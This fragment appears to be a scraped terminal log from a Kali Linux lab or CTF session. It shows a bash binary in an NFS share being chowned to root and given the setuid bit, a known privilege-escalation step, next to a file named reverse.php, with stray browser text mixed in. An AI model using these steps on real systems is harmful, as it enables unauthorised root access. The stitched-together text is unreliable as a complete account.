 └─$ sudo chown root:root ./bash
[sudo] password for kali:
┌──(kali㉿kali)-[/mnt/nfs_share]
└─$ ls -la
total 1236
drwxrwxrwx 2 kali kali    4096 Apr  2 12:13 .
drwxr-xr-x 3 root root    4096 Apr  2 12:04 ..
-rwxr-xr-x 1 root root 1234376 Apr  2 12:13 bash
-rw------- 1 kali kali   10701 Jun 12  2023 index.html
-rw-rw-r-- 1 kali kali    5493 Apr  2 12:06 reverse.php
┌──(kali㉿kali)-[/mnt/nfs_share]
└─$ sudo chmod u+s ./bash
┌──(kali㉿kali)-[/mnt/nfs_share]
└─$ ls -la
total 1236
drwxrwxrwx 2 kali kali    4096 Apr  2 12:13 .
drwxr-xr-x 3 root root    4096 Apr  2 12:04 ..
-rwsr-xr-x 1 root root 1234376 Apr  2 12:13 bash
-rw------- 1 kali kali   10701 Jun 12  2023 index.html
-rw-rw-r-- 1 kali kali    5493 Apr  2 12:06 reverse.php
reverse-shells
Search Google or type